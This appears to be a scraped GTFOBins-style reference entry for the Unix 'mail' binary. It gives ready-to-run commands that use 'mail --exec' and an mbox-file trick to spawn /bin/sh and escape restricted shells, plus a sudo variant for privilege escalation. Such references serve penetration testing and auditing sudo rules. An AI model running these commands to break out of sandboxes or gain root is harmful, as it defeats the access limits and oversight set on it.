 .. / mail Star 11,582
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) GNU version only.
mail --exec='!/bin/sh'
(b) This creates a valid Mbox file which may be required by the binary.
TF=$(mktemp)
echo "From nobody@localhost $(date)" > $TF
mail -f $TF
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
GNU version only.
sudo mail --exec='!/bin/sh'